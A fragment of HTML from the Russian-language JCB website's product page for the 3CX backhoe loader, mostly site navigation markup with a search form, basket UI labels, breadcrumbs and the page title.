                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/agricultural-tractors/">&#x422;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440; JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/backhoe-loaders/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/parts-and-service/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/cab-and-body-parts/">&#x414;&#x435;&#x442;&#x430;&#x43B;&#x438; &#x43A;&#x430;&#x431;&#x438;&#x43D;&#x44B; &#x438; &#x43A;&#x443;&#x437;&#x43E;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/ground-engaging-tools/">&#x417;&#x435;&#x43C;&#x43B;&#x435;&#x440;&#x43E;&#x439;&#x43D;&#x44B;&#x435; &#x43E;&#x440;&#x443;&#x434;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/powertrain-components/">&#x41A;&#x43E;&#x43C;&#x43F;&#x43E;&#x43D;&#x435;&#x43D;&#x442;&#x44B; &#x441;&#x438;&#x43B;&#x43E;&#x432;&#x43E;&#x439; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/service-fluids/">&#x422;&#x435;&#x445;&#x43D;&#x43E;&#x43B;&#x43E;&#x433;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x436;&#x438;&#x434;&#x43A;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/filters/">&#x424;&#x438;&#x43B;&#x44C;&#x442;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/chassis-and-undercarriage/">&#x428;&#x430;&#x441;&#x441;&#x438; &#x438; &#x445;&#x43E;&#x434;&#x43E;&#x432;&#x430;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/electrical-and-lighting-systems/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x438; &#x43E;&#x441;&#x432;&#x435;&#x442;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x431;&#x437;&#x43E;&#x440;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/contact-us/">&#x41D;&#x430;&#x448;&#x438; &#x43A;&#x43E;&#x43D;&#x442;&#x430;&#x43A;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/1/">&#x411;&#x43B;&#x43E;&#x433;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/our-story/">&#x41D;&#x430;&#x448;&#x430; &#x438;&#x441;&#x442;&#x43E;&#x440;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/news/">&#x41D;&#x43E;&#x432;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/hydrogen/">&#x412;&#x43E;&#x434;&#x43E;&#x440;&#x43E;&#x434;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/electric/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x445;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/ru-RU/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="&#x41F;&#x43E;&#x438;&#x441;&#x43A;" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    &#x41F;&#x43E;&#x438;&#x441;&#x43A;
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'В корзине',
      basketOptionsIntro: 'Опции',
      continueBrowsingButton: 'Продолжить просмотр',
      viewBasketButton: 'Перейти в корзину',
      closeBasketLabel: 'Закрыть уведомление',
      checkoutUrl: '/ru-RU/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Запросить предложение',
      downloadBrochureLabel: 'Скачать брошюру'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/ru-RU/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">&#x412;&#x435;&#x440;&#x43D;&#x443;&#x442;&#x44C;&#x441;&#x44F; &#x43D;&#x430; &#x433;&#x43B;&#x430;&#x432;&#x43D;&#x443;&#x44E;</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/ru-RU/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/ru-RU/products/machines/" class="c-breadcrumbs__link">
                            &#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;
                        </a>
                        <a href="/ru-RU/products/machines/ekskavatory-poghruzchiki/" class="c-breadcrumbs__link">
                            &#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    3CX
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">3CX</h1>
                    <div class="c-page-title__text"><p>Ощутите совершенство экскаватора-погрузчика JCB 3CX, предназначенного для преодоления сложностей на любой площадке.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/62965-master-4-1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/62965-master-4-1/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/62965-master-4-1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/62965-master-4-1/Img_1424x891" alt="3CX P992 Backhoe Master 4 1" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
